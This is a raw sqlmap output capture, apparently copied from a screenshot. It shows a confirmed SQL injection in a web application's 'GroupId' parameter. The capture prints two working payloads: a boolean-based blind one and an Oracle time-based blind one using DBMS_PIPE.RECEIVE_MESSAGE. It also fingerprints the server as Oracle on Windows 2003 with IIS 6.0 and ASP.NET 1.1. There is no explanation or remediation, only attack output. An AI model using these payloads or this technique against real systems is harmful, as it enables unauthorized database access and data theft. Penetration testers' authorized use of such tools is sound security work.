 GET parameter 'GroupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: GroupId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: GroupId=58 AND 5546=5546&child=true

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: GroupId=58 AND 6084=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(106)||C
HR(76)||CHR(78),5)&child=true
---
[21:04:16] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle